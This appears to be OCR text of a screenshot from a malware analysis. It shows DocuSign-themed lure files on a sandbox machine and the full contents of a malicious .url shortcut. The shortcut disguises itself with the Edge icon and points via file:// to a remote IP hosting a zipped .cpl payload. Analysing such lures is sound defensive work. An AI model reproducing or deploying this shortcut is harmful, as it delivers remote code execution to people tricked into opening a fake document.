 Name
DocuSign1
DocuSign2
DocuSign3 (1)
DocuSign3
DocuSign4
DocuSignDocument
image_reported
kay
My_Photo_Album
SecureDocuSign_pdf
DocuSignDocument.url
C: > Users > IEUser > Downloads > DocuSignDocument.url
1 [{000214A0-0000-0000-C000-000000000046}]
2 Prop3=19,9
3 [InternetShortcut]
4 IDList=
5 URL=file://51.79.185.145/pdf/data2.zip/pdf2.cpl
6 IconIndex=15
7 HotKey=0
8 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
9
Contents of DocuSign.url